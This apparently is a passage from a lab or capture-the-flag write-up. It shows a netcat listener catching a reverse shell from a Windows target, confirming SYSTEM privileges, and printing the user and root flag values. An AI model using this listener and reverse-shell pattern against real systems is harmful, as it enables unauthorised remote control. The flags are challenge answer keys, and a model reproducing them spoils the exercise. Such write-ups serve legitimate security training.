 # nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.17] from 10.10.10.8 [10.10.10.8] 49265
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>type user.txt
type user.txt
cb413cb417da11e4973e7a1375438db1
C:\Users\kostas\Desktop>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
5229ae11c3506e6779bb2b3dc5a4b66e
C:\Users\kostas\Desktop>